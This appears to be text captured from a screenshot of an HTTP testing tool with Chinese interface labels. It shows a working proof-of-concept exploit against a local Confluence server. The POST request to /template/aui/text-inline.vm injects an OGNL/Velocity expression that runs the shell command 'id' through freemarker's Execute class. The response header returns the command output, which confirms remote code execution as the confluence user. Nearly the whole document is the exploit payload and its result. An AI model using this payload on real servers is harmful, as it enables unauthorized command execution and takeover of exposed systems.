 Request
数据包扫描
热加载
构造请求
1 POST /template/aui/text-inline.vm HTTP/1.1
2 Host ? : 127.0.0.1:8090
3 Content-Type: application/x-www-form-urlencoded
4
5 label=aaa\u0027%2b#request.get(\u0027.KEY_velocity.struts2.context\u0027).internalGet
(\u0027ognl\u0027).findValue(#parameters.poc[0],{})%2b\u0027&poc=@org.apache.struts2.
ServletActionContext@getResponse().setHeader('Cmd-Responses-Header',(new freemarker.template.
utility.Execute()).exec({"id"}))
Responses
28857bytes / 4695ms
请输入定位响应
详
远端地址:127.0.0.1:8090; 响应
时间:4695ms; 总耗时:5570m
s; URL:http://127.0.0.1:8090/t
emplate...
1 HTTP/1.1 200
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: frame-ancestors 'self'
8 X-Confluence-Request-Time: 1705924684318
9 Set-Cookie: JSESSIONID=7C2F26A68F170A459286190C403677A5; Path=/; HttpOnly
10 Cmd-Responses-Header: uid=2002(confluence) gid=2002(confluence) groups=2002
(confluence),0(root)
11 X-Accel-Buffering: no
12 Content-Type: text/html; charset=utf-8
13 Content-Language: en-US
14 Date: Mon, 22 Jan 2024 11:58:08 GMT
15 Content-Length: 28857